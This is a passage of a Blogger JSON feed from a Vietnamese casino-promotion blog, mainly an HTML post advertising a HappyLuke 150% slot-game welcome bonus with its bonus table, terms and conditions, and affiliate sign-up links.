xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/12\/thuong-nap-lai-moi-ngay-10-len-en.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5730705665424130113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5730705665424130113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/12\/thuong-nap-lai-moi-ngay-10-len-en.html","title":"Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s72-c\/6f5493a5-fc58-492f-a733-d965fad528c0.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4418144504452443722"},"published":{"$t":"2024-11-18T07:01:00.007-08:00"},"updated":{"$t":"2024-11-18T07:04:38.546-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"150% Thưởng Chào Mừng Tại Slot Game!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003ETiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại HAPPYLUKE !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E150% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s2264\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s16000\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiền thắng của khuyến mãi này\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng KHÔNG.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E:\u003C\/span\u003E\u003Cspan face=\"sans-serif\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #0a0909; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4418144504452443722\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/150-thuong-chao-mung-tai-slot-game.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4418144504452443722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4418144504452443722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/150-thuong-chao-mung-tai-slot-game.html","title":"150% Thưởng Chào Mừng Tại Slot 